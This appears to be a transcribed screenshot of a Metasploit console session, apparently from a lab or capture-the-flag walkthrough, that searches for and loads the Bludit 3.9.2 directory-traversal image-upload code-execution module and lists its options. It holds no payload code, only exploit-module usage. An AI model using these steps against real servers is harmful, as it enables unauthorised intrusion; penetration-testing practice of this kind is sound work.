 msf5 > search bludit
Matching Modules
================
#  Name                                      Disclosure Date  Rank       Check  Description
-  ----                                      ---------------  ----       -----  -----------
0  exploit/linux/http/bludit_upload_images_exec  2019-09-07       excellent  Yes    Bludit Directory Traversal Image File Upload Vulnerability
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
BLUDITPASS                   yes       The password for Bludit
BLUDITUSER                   yes       The username for Bludit
Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT       80               yes       The target port (TCP)
SSL         false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI   /                yes       The base path for Bludit
VHOST                        no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Bludit v3.9.2